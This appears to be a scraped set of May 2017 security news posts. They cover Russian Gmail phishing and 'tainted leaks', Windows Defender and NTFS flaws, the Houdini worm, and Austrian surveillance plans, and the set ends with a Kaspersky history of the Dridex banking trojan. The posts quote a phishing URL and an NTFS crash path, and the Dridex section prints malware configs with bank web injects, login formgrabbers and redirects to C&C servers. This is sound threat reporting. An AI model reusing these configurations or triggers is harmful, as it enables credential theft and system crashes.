A new report, titled Tainted Leaks, published this week by the Citizen Lab at the University of Toronto's Munk School of Global Affairs gives a new view on how Russian state-sponsored hackers targeted over 200 Gmail users, including journalists, activists critical of the Kremlin and those connected with the Ukrainian military to steal sensitive emails from their accounts.
The hackers then manipulate those stolen emails before being published on the Internet, planting disinformation alongside legitimate leaks.
"It provides evidence of how documents stolen from a prominent journalist and critic of Russia was tampered with and then "leaked" to achieve specific propaganda aims," the researchers wrote.
Citizen Lab researchers said that the hackers abused Google's own services and used phishing emails to steal Gmail credentials from 218 targets across 39 countries, including former US defense officials, a former Russian prime minister, and Ukrainian military official.
Researchers detected the campaign in October 2016, but the attacks were going on for several months before that.
Phishing Attack Abuses Google's Own Service
The attackers sent phishing emails that looked almost identical to the security warnings from Google, alerting victims that someone had obtained their passwords and that they should change it right away.
But, as soon as the victims visited the link and entered their login details, the hackers gained access to their accounts.
The phishing link was convincing to trick victims into handing over their credentials to the attackers because the campaign was abusing Google AMP's open redirect and short URL service in combination to hide their phishing pages.
https://www.google.com/amp/tiny.cc/(redacted)
Which redirects to:
hxxp://myaccount.google.com-changepassword-securitypagesettingmyaccountgooglepagelogin.id833[.]ga/security/signinoptions/password
The above landing URL looks like a Google's password-reset page, which captures users credentials as soon as it is entered.
"After highlighting the similarities between this campaign and those documented by previous research, we round out the picture on Russia-linked operations by showing how related campaigns that attracted recent media attention for operations during the 2016 United States presidential election also targeted journalists, opposition groups, and civil society," Citizen Lab wrote.
Citizen Lab researchers able to identify the campaign after analyzing two phishing emails sent to David Satter, an American journalist and Kremlin critic, and who has been banned from the country in 2014.
Connection with DNC and French President Leak
According to the security firm, the approach and techniques used in the campaign appear similar to the hacking attempts that hit Hillary Clinton presidential campaign chairman John Podesta last year and the recent one that targeted French President Emmanuel Macron.
"In the 2017 French presidential election, tainted leaks appear to have been used in an attempt to discredit the political party and candidate for election directly," the researchers said.
US intelligence officials have previously discovered that Russian government was behind the attacks on Podesta and other Democratic officials. Now, Citizen Lab said Russian government was behind the recent phishing campaign and subsequent manipulation of Satter's e-mail.
Besides Satter, the same phishing campaign also targeted 218 other individuals, including politicians and other government officials, members of cabinets from Europe and Eurasia, journalists, academics, CEOs of energy and mining companies, UN officials, and high-ranking military personnel from more than a dozen countries, including the United States and NATO.
Tainted Leaks: A New Threat
CyberBerkut, a self-described pro-Russian group, published some of the documents obtained from Satter email accounts, one of which was so much manipulated that it made Satter appeared to be paying Russian journalists and activists to post articles critical of the Russian government, which would subsequently be published by several media outlets.
"Tainted leaks are a growing and particularly troublesome addition to disinformation tactics, and in the current digital environment are likely to become more prevalent," the Citizen Lab researchers concluded.
"Tainted leaks—fakes in a forest of facts—test the limits of how media, citizen journalism, and social media users handle fact checking, and the amplification of enticing, but questionable information."
So next time, when you came across any widespread data leak, just do not trust it blindly before the authenticity of those leaked documents is not proved.
Microsoft silently patched a second critical Malware Protection Engine flaw
29.5.2017 securityaffairs Vulnerebility
Microsoft silently patched a second critical vulnerability in its Malware Protection Engine that was discovered on May 12.
Microsoft has patched the critical vulnerability in its Malware Protection Engine that was discovered on May 12 by the researchers at the Google’s Project Zero team.
The vulnerability could be exploited by an attacker that has crafted an executable that when processed by the Malware Protection Engine’s emulator could trigger the RCE flaw.
On May 9, Google’s Project Zero discovered another flaw, tracked as CVE-2017-0290, that was fixed with an emergency patch released just three days after its disclosure.
According to the Project Zero researcher Tavis Ormandy, unlike the CVE-2017-0290 vulnerability, this bug was a silent fix. Ormandy privately disclosed the vulnerability to Microsoft.
Follow
Tavis Ormandy ✔ @taviso
There is an undocumented opcode in the MsMpEng x86 emulator that can access internal emulator commands ¯\_(ツ)_/¯ https://bugs.chromium.org/p/project-zero/issues/detail?id=1260 …
7:12 PM - 25 May 2017
475 475 Retweets 641 641 likes
Twitter Ads info & Privacy
“MsMpEng includes a full system x86 emulator that is used to execute any untrusted files that look like PE executables. The emulator runs as NT AUTHORITY\SYSTEM and isn’t sandboxed,” Ormandy wrote. “Browsing the list of win32 APIs that the emulator supports, I noticed ntdll!NtControlChannel, an ioctl-like routine that allows emulated code to control the emulator.” reads the security advisory.
Malware Protection Engine flaw
The vulnerability recently patched is tied to the way the emulator processes files, meanwhile, the previous one was affecting the MsMpEng’s JavaScript interpreter.
The attacker can exploit the vulnerability to execute a number of control commands.
“Command 0x0C allows allows you to parse arbitrary-attacker controlled RegularExpressions to Microsoft GRETA (a library abandoned since the early 2000s). This library is not safe to process untrusted Regex, a testcase that crashes MsMpEng attached. Note that only packed executables can use RegEx, the attached sample was packed with UPX. ¯\_(ツ)_/¯
Command 0x12 allows you to load additional “microcode” that can replace opcodes. At the very least, there is an integer overflow calculating number of opcodes provided (testcase attached). You can also redirect execution to any address on a “trusted” page, but I’m not sure I understand the full implications of that.
Various commands allow you to change execution parameters, set and read scan attributes and UFS metadata (example attached). This seems like a privacy leak at least, as an attacker can query the research attributes you set and then retrieve it via scan result.” reads the advisory.
The vulnerability is difficult to exploit, even if MsMpEng isn’t sandboxed, many applications are sandboxed, this implies that the attacker needs to evade the sandbox to trigger the issue.
According to Ormandy, the emulator component emulates the client’s CPU, but Microsoft has given it an extra instruction that allows API calls. The hackers highlighted he was surprised finding a special set of instructions for the emulator.
Microsoft did not publish any security advisory for this vulnerability.
FileSystem NTFS Bug Crashes Windows 7 and Windows 8.1
29.5.2017 securityaffairs Vulnerebility
A FileSystem NTFS Bug could be exploited to crash Windows 7 and Windows 8.1, using Chrome browser you can avoid problems.
Until Microsoft patches this problem, use Chrome: a slip in file-path handling allows an attacker to crash Windows 7 and Windows 8.1 with a file call.
A bug in the way Microsoft handle file-path could be exploited by attackers to crash Windows 7 and Windows 8.1 with a simple file call.
The vulnerability is triggered everytime a file call includes the Windows’ Master File Table, for example, if the attackers include $MFT as a link to an image in a website.
The Russian expert “Anatolymik” of Alladin Information Security first reported the issue. he discovered it debugging and reverse engineering the NTFS driver.

Every file on an NTFS volume has a reference in the MFT, for this reason, the OS must protect $MFT from user-access. The Russian researcher discovered that if you try to access a file like
c:\$MFT\foo
the NT file system (NTFS) locks $MFT and simply doesn’t release it.
“When the attempt is made to open the file with respect to $ mft file, NtfsFindStartingNode function does not find it, because This function searches a little differently, unlike NtfsOpenSubdirectory function that finds the file at all times.” reads the desciption of the problem published by the expert.
“Consequently, the work cycle begins, starting with the root filesystem. Next NtfsOpenSubdirectory function opens the file and take him ERESOURCE monopoly. On the next iteration of the loop detects that the file is not a directory, and thus interrupt his job with an error. And at the conclusion of its work function by NtfsCommonCreate NtfsTeardownStructures function tries to close it. Function NtfsTeardownStructures, in turn, face the fact that she will not be able to close the file because it opens the file system itself when mounting. At the same time, contrary to expectations NtfsCommonCreate function, NtfsTeardownStructures function frees ERESOURCE $ mft file. Thus, it will be captured forever.”
According to Bleeping Computer, users who have tested the issue have noticed that the bug cannot be triggered in Chrome because the Google browser will not allow loading images with malformed paths, such as the $MFT exploit.
“According to users that have tested the bug and commented on Anatolymik’s blog post, Chrome will refuse to load images with malformed paths, such as the $MFT exploit.” states the blog post published on Bleeping Computer.
“Nonetheless, Bleeping Computer confirmed that the $MFT bug causes a Windows 7 installation to hang via Internet Explorer and Firefox.”
This NTFS bug is very similar to another file path vulnerability discovered in 1990s when you could trigger system crash with the “C:/con/con” bug. The bug affecting Windows 95 and Windows 98 systems.
Austrian parties SPÖ and ÖVP want Whatsapp monitoring
29.5.2017 securityaffairs BigBrothers
Austrian SPÖ and ÖVP parties are fighting for WhatsApp instant messaging and plan further measures to fight the terrorism.
Both the Austrian Social Democratic Party of Austria (SPÖ) and the Austrian People’s Party (Österreichische Volkspartei; ÖVP) are fighting for instant messaging monitoring such as WhatsApp.
The experts believe that the Government will end anonymous mobile phone SIM cards after the election.
The recent terrorist attack at the Manchester Arena is fueling the discussion about state surveillance measures adopted in Austria to fight terrorism in the country.
According to the director of the Federal Office for Constitutional Protection and Terrorism, Peter Gridling, there is the concrete risk for an imminent attack.
“Concrete suspicious moments” for an imminent terrorist attack in Austria so far.” said Gridling on Friday evening in “ZiB2.
“The BAT director described it as an “illusion to believe that one succeeds in keeping 300 people around the clock under observation” “Priorities should be set. This could lead to situations where people classified as marginalized persons (…) are seen to be important actors, “he said, referring to the Manchester terrorist attack.”
Whatsapp monitoring surveillance
The ÖVP Chief Sebastian Kurz is urging an additional effort of law enforcement and intelligence agencies against terrorists. In March, the ÖVP presented a follow-up to the previous data retention and proposed an update to the law to allow the monitoring Whatsapp and Skype.
“We are waiting until now for a release to take the further steps to the implementation,” said Brandstetter spokesman Jim Lefebre to the STANDARD. SPÖ spokesman Johannes Jarolim was surprised at the statements.
SPÖ spokesman Johannes Jarolim was surprised at the statements.
The government has already approved a security package that may address Skype and Whatsapp monitoring without a Bundestrojaner that is the term used to indicate state-sponsored troja, aka Federal Trojan.
“Without the help of a Bundestrojaner, as Brandstetter has announced,” Jarolim said.
The principal problem is the impossibility in spying on end-to-end encrypted communications without the use of surveillance software of the presence of a backdoor in the encryption algorithms.
In Germany, authorities leverage on state surveillance software that is secretly installed on mobile devices to monitor the activities of the suspects and exfiltrate data.
Vice Chancellor Brandstetter assumes that Whatsapp users can be monitored that can be acquired with an international tender.
On the market, there are a number of applications that can be used to access Whatsapp chats from backups, one of them is the Elcomsoft Explorer for WhatsApp, but they can not be used to access communication in real-time.
Another measure under discussion that could be included in the security package is the regulation regarding an end of anonymous mobile SIM cards.
While SPÖ and ÖVP already agreed in extending monitoring methods, the parties are negotiating for the end of anonymous mobile SIM cards.
“The plans came from Interior Minister Wolfgang Sobotka (ÖVP) and Hans Peter Doskozil (SPÖ), who agreed on fewer negotiating hours.” reported the Austrian agency Derstandard.at.
Houdini Worm Gets Posted to Paste Sites
28.5.2017 seucityweek Virus
Recorded Future security researchers recently discovered that the Houdini worm has been posted hundreds of times on paste sites over the past several months.
Also known as H-Worm, Houdini has been around since 2013, and was said in 2014 to have been created by Naser Al Mutairi from Kuwait. Later that year, the malware was reportedly used in APT campaigns in the Asia-Pacific region, while last year it was associated with the Moonlight espionage campaign targeting the Middle East.
Earlier this year, after noticing an increase in malicious Visual Basic scripts (VBscript) posted on paste sites, Recorded Future had a closer look into the matter and discovered that most of the scripts were Houdini. Moreover, a single actor was found to be partially responsible for the identified malicious VBscripts posted on said sites.
“The individual(s) reusing this Houdini VBscript are continually updating with new command and control servers,” Recorded Future’s Daniel Hatheway explains in a blog post.
Analysis of the script variants revealed not only that they could connect to the defined command and control (C&C) server, but also that, after establishing connection, the malware would copy itself to a directory and then create a registry key in a startup location to achieve persistence.
Overall, the security researchers discovered a total of 213 posts to paste sites as of April 26. These included 105 unique subdomains, 1 domain, and 190 hashes. Thus, they concluded that some of the posts were exact matches, while others used the same domain but contained other changes within the VBscript.
Further analysis revealed that the domains and subdomains used are from a dynamic DNS provider, and that some of the active malware samples would communicate to at least one of the paste sites, in addition to the host defined in one of the VBscript.
The subdomains registered at a dynamic DNS provider didn’t prove helpful in terms of registration data, but one domain, microsofit[.]net, helped the researchers determine that the individual registering the domain used the name “Mohammed Raad.” The actor also used the email “vicsworsbaghdad@gmail.com” and set Germany as their country.
While the Houdini posts on paste sites were published from guest accounts and couldn’t be tied to a single person, the subdomains associated with the VBscripts appeared to be a play on the name “Mohammed Raad,” thus linking the malware to the microsofit[.]net domain.
“A Google search on “Mohammed Raad” revealed a Facebook profile of an individual who claims to be part of “Anonymous,” from Germany, and uses “Vicswors Baghdad” as an alias. This profile is identical to the registration information from microsofit[.]net,” Hatheway notes.
What’s more, the Facebook profile was found to display a recent conversation pertaining to an open source ransomware called “MoWare H.F.D”. Thus, the researcher concluded that the same actor might be studying, testing, and possibly configuring the ransomware.
A closer look at the screenshot posted on the “vicsworsbaghdad” Facebook profile revealed that the ransomware is available by commenting on the creator's YouTube video. Next, the security researcher discovered that an account “Vicswors Baghdad” commented asking for information about the download.
The account, Hatheway says, uses the same email “vicsworsbaghdad@gmail.com” as the registration of microsofit[.]net. Moreover, the researcher discovered a profile for “Vicswors Baghdad” on 0day[.]today, but no activity was associated with it.
British Airways cancels thousands of flights, there is no evidence of cyber-attacks
28.5.2017 seucityaffairs Cyber
British Airways cancels all flights from Gatwick and Heathrow due to IT failure, company operations worldwide suffered severe delays.
In the last 24 hours, British Airways has canceled all flights from Gatwick and Heathrow and flights worldwide suffered major delays due to a severe IT failure.
Global operations were affected and while I’m writing the company it trying to restore them.
An IT problem appears to be the root cause of the decision to cancel all flights from both airports before 6 pm UK time on Saturday.
The system failure affected the principal systems used by British Airways, including the booking system, baggage handling, mobile phone apps and check-in desks.
“Following the major IT system failure experienced earlier today, with regret we have had to cancel all flights leaving from Heathrow and Gatwick for the rest of Saturday,” a spokeswoman said.
“We are working hard to get our customers who were due to fly today on to the next available flights over the course of the rest of the weekend. Those unable to fly will be offered a full refund.”
British Airways
More than 1,000 flights were affected, scenes of panic and confusion were observed in the airports, travelers complained that they had been left in the dark.
“More than 1,000 flights were affected. At Heathrow alone, BA had 406 flights scheduled to depart after 9am and a further 71 at Gatwick, according to flightstats.com on Saturday.” reported The Guardian.
“We are extremely sorry for the huge inconvenience this is causing our customers and we understand how frustrating this must be, especially for families hoping to get away on holiday.” said Chief executive Alex Cruz.
The airline’s Twitter account was the constantly updated about the situation, the company told the travelers to don’t go to the airport unless they have a confirmed booking for travel.
While the airports were paralyzed, rumors of a cyber attack were circulating on the Internet, recent massive WannaCry ransomware attack demonstrated the fragility of computer systems worldwide.
British Airways promptly denied this thesis.
“We’ve found no evidence that it’s a cyber-attack.” said the company.

Sean Robinson @SeanRobinsonUU
BA: "We've found no evidence that it's a cyber attack."
4:55 PM - 27 May 2017
1 1 Retweet likes
Twitter Ads info & Privacy
According to the GMB union, such kind of problems is caused by the policy of the company to outsource hundreds of IT jobs to India.
Passengers have suffered serious problems on Friday due to a failure of the baggage system.
Passengers departing from the EU have some rights under EU law to claim compensation for delayed or canceled flights.
Airlines are required to give passengers food and drinks for delays of more than two hours, they have to provide also hotel accommodation for overnight delays and transfers.
Tainted Leaks – Widespead Russia’s disinformation campaign hit 39 Countries
28.5.2017 seucityaffairs CyberSpy
Researchers at Citizen Lab documented a Russia’s campaign of cyberespionage and disinformation that leveraged tainted leaks.
According to the researchers at the Citizen Lab at the University of Toronto, a Russian disinformation campaign targeted 39 countries.
The cyber attacks against the DNC were part of a larger campaign orchestrated by a nation state actor against government, military and industry targets, journalists, academics, opposition figures, and activists.
“Our report uncovers a major disinformation and cyber espionage campaign with hundreds of targets in government, industry, military and civil society. Those targets include a large list of high profile individuals from at least 39 countries (including members of 28 governments), as well as the United Nations and NATO.” wrote lead researcher Ronald Deibert.” Although there are many government, military, and industry targets, our report provides further evidence of the often-overlooked targeting of civil society in cyber espionage campaigns. Civil society — including journalists, academics, opposition figures, and activists — comprise the second largest group (21%) of targets, after government.”
Below a list of notable targets shared by the researchers:
A former Russian prime minister
A former U.S. Deputy Under Secretary of Defense and a former senior director of the U.S. National Security Council
The Austrian ambassador to a Nordic country and the former ambassador to Canada for a Eurasian country
Senior members of the oil, gas, mining, and finance industries of the former Soviet states
United Nations officials
Military personnel from Albania, Armenia, Azerbaijan, Georgia, Greece, Latvia, Montenegro, Mozambique, Pakistan, Saudi Arabia, Sweden, Turkey, Ukraine, and the United States, as well as NATO officials
Politicians, public servants and government officials from Afghanistan, Armenia, Austria, Cambodia, Egypt, Georgia, Kazakhstan, Kyrgyzstan, Latvia, Peru, Russia, Slovakia, Slovenia, Sudan, Thailand, Turkey, Ukraine, Uzbekistan and Vietnam
According to Deibert, Russian threat actors launched a large-scale campaign aimed to obtain credentials and sensitive files from the victims. The state-sponsored hackers used stolen data in carefully tainted leaks created by mixing real and false information to influence the sentiment of a portion of individuals on specific facts.
“Fake information scattered amongst genuine materials — “falsehoods in a forest of facts” as Citizen Lab’s John Scott-Railton referred to them — is very difficult to distinguish and counter, especially when it is presented as a salacious “leak” integrated with what otherwise would be private information.” Deibert said.
“Russia has a long history of experience with what is known as ‘dezinformatsiya,’ going back even to Soviet times,”
“Tainted leaks, such as those analyzed in our report, present complex challenges to the public. Fake information scattered amongst genuine materials — ‘falsehoods in a forest of facts’… is very difficult to distinguish and counter, especially when it is presented as a salacious ‘leak’ integrated with what otherwise would be private information.”
Citizen Lab links the campaign to the Russian government confirming the findings of many other reports published by security firms and intelligence agencies.
Among the victims, there is also the US journalist David Satter, who has written a lot on the corruption of politicians and entrepreneurs in Russia.
Once hackers have stolen the Satter’s e-mails they have “selectively modified” them and then “leaked” to support the thesis that he was part of a CIA-backed plot to discredit Russian President Vladimir Putin.
“Following the compromise of his account, Satter’s stolen e-mails were selectively modified, and then “leaked” on the blog of CyberBerkut, a self-described pro-Russian hacktivist group. This report introduces the term “tainted leaks” to describe the deliberate seeding of false information within a larger set of authentically stolen data.” reads the report.
According to Citizen Lab tainted leaks were used also to target officials from Afghanistan, Armenia, Austria, Cambodia, Egypt, Georgia, Kazakhstan, Kyrgyzstan, Latvia, Peru, Russia, Slovakia, Slovenia, Sudan, Thailand, Turkey, Ukraine, Uzbekistan, and Vietnam, according to the report.

Below key findings of the report:
Documents stolen from a prominent journalist and critic of the Russian government were manipulated and then released as a “leak” to discredit domestic and foreign critics of the government. We call this technique “tainted leaks.”
The operation against the journalist led us to the discovery of a larger phishing operation, with over 200 unique targets spanning 39 countries (including members of 28 governments). The list includes a former Russian Prime Minister, members of cabinets from Europe and Eurasia, ambassadors, high ranking military officers, CEOs of energy companies, and members of civil society.
After government targets, the second largest set (21%) are members of civil society including academics, activists, journalists, and representatives of non-governmental organizations.
We have no conclusive evidence that links these operations to a particular Russian government agency; however, there is clear overlap between our evidence and that presented by numerous industry and government reports concerning Russian-affiliated threat actors.
Dridex: A History of Evolution
28.5.2017 Kaspersky Virus
The Dridex banking Trojan, which has become a major financial cyberthreat in the past years (in 2015, the damage done by the Trojan was estimated at over $40 million), stands apart from other malware because it has continually evolved and become more sophisticated since it made its first appearance in 2011. Dridex has been able to escape justice for so long by hiding its main command-and-control (C&C) servers behind proxying layers. Given that old versions stop working when new ones appear and that each new improvement is one more step forward in the systematic development of the malware, it can be concluded that the same people have been involved in the Trojan’s development this entire time. Below we provide a brief overview of the Trojan’s evolution over six years, as well as some technical details on its latest versions.
How It All Began
Dridex made its first appearance as an independent malicious program (under the name “Cridex”) around September 2011. An analysis of a Cridex sample (MD5: 78cc821b5acfc017c855bc7060479f84) demonstrated that, even in its early days, the malware could receive dynamic configuration files, use web injections to steal money, and was able to infect USB media. This ability influenced the name under which the “zero” version of Cridex was detected — Worm.Win32.Cridex.
That version had a binary configuration file:
Sections named databefore, datainject, and dataafter made the web injections themselves look similar to the widespread Zeus malware (there may have been a connection between this and the 2011 Zeus source code leak).
Cridex 0.77–0.80
In 2012, a significantly modified Cridex variant (MD5: 45ceacdc333a6a49ef23ad87196f375f) was released. The cybercriminals had dropped functionality related to infecting USB media and replaced the binary format of the configuration file and packets with XML. Requests sent by the malware to the C&C server looked as follows:
<message set_hash=”” req_set=”1″ req_upd=”1″>
<header>
<unique>WIN-1DUOM1MNS4F_A47E8EE5C9037AFE</unique>
<version>600</version>
<system>221440</system>
<network>10</network>
</header>
<data></data>
</message>
1
2
3
4
5
6
7
8
9
<message set_hash=“” req_set=“1” req_upd=“1”>
<header>
<unique>WIN–1DUOM1MNS4F_A47E8EE5C9037AFE</unique>
<version>600</version>
<system>221440</system>
<network>10</network>
</header>
<data></data>
</message>
The <message> tag was the XML root element. The <header> tag contained information about the system, bot identifier, and the version of the bot.
Here is a sample configuration file:
<packet><commands><cmd id=”1354″ type=”3″><httpinject><conditions><url type=”deny”>\.(css|js)($|\?)</url><url type=”allow” contentType=”^text/(html|plain)”><![CDATA[https://.*?\.usbank\.com/]]></url></conditions><actions><modify><pattern><![CDATA[<body.*?>(.*?)]]></pattern><replacement><![CDATA[<link href=”https://ajax.googleapis.com/ajax/libs/jqueryui/1.8/themes/base/jquery-ui.css” rel=”stylesheet” type=”text/css”/>
<style type=”text/css”>
.ui-dialog-titlebar{ background: white }
.text1a{font-family: Arial; font-size: 10px;}
1
2
3
4
<packet><commands><cmd id=“1354” type=“3”><httpinject><conditions><url type=“deny”>\.(css|js)($|\?)</url><url type=“allow” contentType=“^text/(html|plain)”><![CDATA[https://.*?\.usbank\.com/]]></url></conditions><actions><modify><pattern><![CDATA[<body.*?>(.*?)]]></pattern><replacement><![CDATA[<link href=”https://ajax.googleapis.com/ajax/libs/jqueryui/1.8/themes/base/jquery-ui.css” rel=”stylesheet” type=”text/css”/>
<style type=“text/css”>
.ui–dialog–titlebar{ background: white }
.text1a{font–family: Arial; font–size: 10px;}
With the exception of the root element <packet>, the Dridex 0.8 configuration file remained virtually unchanged until version 3.0.
Dridex 1.10
The “zero” version was maintained until June 2014. A major operation (Operation Tovar) to take down another widespread malicious program — Gameover Zeus — was carried out that month. Nearly as soon as Zeus was taken down, the “zero” version of Cridex stopped working and Dridex version 1.100 appeared almost exactly one month afterward (on June 22).
Sample configuration file:
<root>
<settings hash=”65762ae2bf50e54757163e60efacbe144de96aca”>
<httpshots>
<url type=”deny” onget=”1″ onpost=”1″>\.(gif|png|jpg|css|swf|ico|js)($|\?)</url>
<url type=”deny” onget=”1″ onpost=”1″>(resource\.axd|yimg\.com)</url>
</httpshots>
<formgrabber>
<url type=”deny”>\.(swf)($|\?)</url><url type=”deny”>/isapi/ocget.dll</url>
<url type=”allow”>^https?://aol.com/.*/login/</url>
<url type=”allow”>^https?://accounts.google.com/ServiceLoginAuth</url>
<url type=”allow”>^https?://login.yahoo.com/</url>
…
<redirects>
<redirect name=”1st” vnc=”0″ socks=”0″ uri=”http://81.208.13.10:8080/injectgate” timeout=”20″>twister5.js</redirect>
<redirect name=”2nd” vnc=”1″ socks=”1″ uri=”http://81.208.13.10:8080/tokengate” timeout=”20″>mainsc5.js</redirect>
<redirect name=”vbv1″ vnc=”0″ socks=”0″ postfwd=”1″ uri=”http://23.254.129.192:8080/logs/dtukvbv/js.php” timeout=”20″>/logs/dtukvbv/js.php</redirect>
<redirect name=”vbv2″ vnc=”0″ socks=”0″ postfwd=”1″ uri=”http://23.254.129.192:8080/logs/dtukvbv/in.php” timeout=”20″>/logs/dtukvbv/in.php</redirect>
</redirects>
<httpinjects>
<httpinject><conditions>
<url type=”allow” onpost=”1″ onget=”1″ modifiers=”U”><![CDATA[^https\://.*/tdsecure/intro\.jsp.*]]></url>
<url type=”deny” onpost=”0″ onget=”1″ modifiers=””>\.(gif|png|jpg|css|swf)($|\?)</url>
</conditions>
<actions>
<modify><pattern modifiers=”msU”><![CDATA[onKeyDown\=”.*”]]></pattern><replacement><![CDATA[onKeyDown=””]]></replacement></modify>
<modify><pattern modifiers=”msU”><![CDATA[(\<head.*\>)]]></pattern><replacement><![CDATA[\1<style type=”text/css”>
body {visibility: hidden; }
</style>
…
1
<root>
<settings hash=“65762ae2bf50e54757163e60efacbe144de96aca”>
<httpshots>
<url type=“deny” onget=“1” onpost=“1”>\.(gif|png|jpg|css|swf|ico|js)($|\?)</url>
<url type=“deny” onget=“1” onpost=“1”>(resource\.axd|yimg\.com)</url>
</httpshots>
<formgrabber>
<url type=“deny”>\.(swf)($|\?)</url><url type=“deny”>/isapi/ocget.dll</url>
<url type=“allow”>^https?://aol.com/.*/login/</url>
<url type=“allow”>^https?://accounts.google.com/ServiceLoginAuth</url>
<url type=“allow”>^https?://login.yahoo.com/</url>
...
<redirects>
<redirect name=“1st” vnc=“0” socks=“0” uri=“http://81.208.13.10:8080/injectgate” timeout=“20”>twister5.js</redirect>
<redirect name=“2nd” vnc=“1” socks=“1” uri=“http://81.208.13.10:8080/tokengate” timeout=“20”>mainsc5.js</redirect>
<redirect name=“vbv1” vnc=“0” socks=“0” postfwd=“1” uri=“http://23.254.129.192:8080/logs/dtukvbv/js.php” timeout=“20”>/logs/dtukvbv/js.php</redirect>
<redirect name=“vbv2” vnc=“0” socks=“0” postfwd=“1” uri=“http://23.254.129.192:8080/logs/dtukvbv/in.php” timeout=“20”>/logs/dtukvbv/in.php</redirect>
</redirects>
<httpinjects>
<httpinject><conditions>
<url type=“allow” onpost=“1” onget=“1” modifiers=“U”><![CDATA[^https\://.*/tdsecure/intro\.jsp.*]]></url>
<url type=“deny” onpost=“0” onget=“1” modifiers=“”>\.(gif|png|jpg|css|swf)($|\?)</url>
</conditions>
<actions>
<modify><pattern modifiers=“msU”><![CDATA[onKeyDown\=“.*”]]></pattern><replacement><![CDATA[onKeyDown=“”]]></replacement></modify>
<modify><pattern modifiers=“msU”><![CDATA[(\<head.*\>)]]></pattern><replacement><![CDATA[\1<style type=”text/css”>
body {visibility: hidden; }
</style>
...
This sample already has redirects for injected .js scripts that are characteristic of Dridex.
Here is a comparison between Dridex and Gameover Zeus injections:
Thus, the takedown of one popular botnet (Gameover Zeus) led to a breakthrough in the development of another, which had many strong resemblances to its predecessor.
We mentioned above that Dridex had begun to use PCRE, while its previous versions used SLRE. Remarkably, the only other banking malware that also used SLRE was Trojan-Banker.Win32.Shifu. That Trojan was discovered in August 2015 and was distributed through spam via the same botnets as Dridex. Additionally, both banking Trojans used XML configuration files.
We also have reasons to believe that, at least in 2014, the cybercriminals behind Dridex were Russian speakers. This is supported by comments in the command & control server’s source code:
And by the database dumps:
Dridex: from Version 2 to Version 3
By early 2015, Dridex implemented a kind of P2P network, which is also reminiscent of the Gameover Zeus Trojan. On that network, some peers (supernodes) had access to the C&C and forwarded requests from other network nodes to it. The configuration file was still stored in XML format, but it got a new section, <nodes>, which contained an up-to-date peer list. Additionally, the protocol used for communication with the C&C was encrypted.
Dridex: from Version 3 to Version 4
One of the administrators of the Dridex network was arrested on August 28, 2015. In the early days of September, networks with identifiers 120, 200, and 220 went offline. However, they came back online in October and new networks were added: 121, 122, 123, 301, 302, and 303.
Notably, the cybercriminals stepped up security measures at that time. Specifically, they introduced geo-filtering wherein an IP field appeared in C&C request packets, which was then used to identify the peer’s country. If it was not on the list of target countries, the peer received an error message.
In 2016, the loader became more complicated and encryption methods were changed. A binary loader protocol was introduced, along with a <settings> section, which contained the configuration file in binary format.
Dridex 4.x. Back to the Future
The fourth version of Dridex was detected in early 2017. It has capabilities similar to the third version, but the cybercriminals stopped using the XML format in the configuration file and packets and went back to binary. The analysis of new samples is rendered significantly more difficult by the fact that the loader now works for two days, at most. This is similar to Lurk, except that Lurk’s loader was only active for a couple of hours.
Analyzing the Loader’s Packets
The packet structure in the fourth version is similar to those in the late modifications of the loader’s 3.x versions. However, the names of the modules requested have been replaced with hashes:
Here is the function that implements C&C communication and uses these hashes:
Knowing the packet structure in the previous version, one can guess which hash relates to which module by comparing packets from the third and fourth versions.
In the fourth version of Dridex, there are many places where the CRC32 hashing algorithm is used, including hashes used to search for function APIs and to check packet integrity. It would make sense for hashes used in packets to be none other than CRC32 of requested module names. This assumption can easily be verified by running the following Python code:
That’s right – the hashes obtained this way are the same as those in the program’s code.
With regards to encryption of the loader’s packets, nothing has changed. As in Dridex version 3, the RC4 algorithm is used, with a key stored in encrypted form in the malicious program’s body.
One more change introduced in the fourth version is that a much stricter loader authorization protocol is now used. A loader’s lifespan has been reduced to one day, after which encryption keys are changed and old loaders become useless. The server responds to requests from all outdated samples with error 404.
Analysis of the Bot’s Protocol and Encryption
Essentially, the communication of Dridex version 4 with its C&C is based on the same procedure as before, with peers still acting as proxy servers and exchanging modules. However, encryption and packet structure have changed significantly; now a packet looks like the <settings> section from the previous Dridex version. No more XML.
The Basic Packet Generation function is used to create packets for communication with the C&C and with peers. There are two types of packets for the C&C:
Registration and transfer of the generated public key
Request for a configuration file
The function outputs the following packet:
A packet begins with the length of the RC4 key (74h) that will be used to encrypt strings in that packet. This is followed by two parts of the key that are the same size. The actual key is calculated by performing XOR on these blocks. Next comes the packet type (00h) and encrypted bot identifier.
Peer-to-Peer Encryption
Sample encrypted P2P packet:
The header of a P2P packet is a DWORD array, the sum of all elements in which is zero. The obfuscated data size is the same as in the previous version, but the data is encrypted differently:
The packet begins with a 16-byte key, followed by 4 bytes of information about the size of data encrypted with the previous key using RC4. Next comes a 16-byte key and data that has been encrypted with that key using RC4. After decryption we get a packet compressed with gzip.
Peer to C&C Encryption
